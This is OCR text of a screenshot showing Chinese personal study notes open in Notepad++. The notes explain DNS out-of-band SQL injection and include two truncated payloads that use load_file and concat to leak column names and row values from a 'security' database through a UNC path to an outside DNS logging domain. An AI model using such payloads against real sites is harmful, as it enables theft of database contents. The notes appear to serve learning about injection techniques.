 C:\Users\Administrat esktop\笔记.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜 图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
87:09
笔记.txt
4610 """
4611 由于该DNS记录只能回显一个字段，所以因该使用limit，第一个参数是查询起始位置，第二个
4612 limit 0,1 查询第一个表名
4613 limit 1,1 查询第二个表名
4614 limit 2,1 查询第三个表名
4615 """
4616 //查询security数据库emails表下第一个列名
4617 id=1' and load_file(concat("\\\\",(select column_name from information_schema.colu
4618
4619 //查询字段值 数据库名为security 表名emails 列名id
4620 id=1' and load_file(concat("\\\\",(select id from security.emails limit 0,1),".dbu
4621
4622 注意：要用limit控制查询的数，以及查询的位置
4623
4624
4625
4626 SQLMAP使用
4627
4628
Normal text file length : 151,608 lines : 4,628 Ln : 4,626 Col : 9 Pos : 151,605 Windows (CR LF) UTF-8 INS
英
21:46
2023-05-30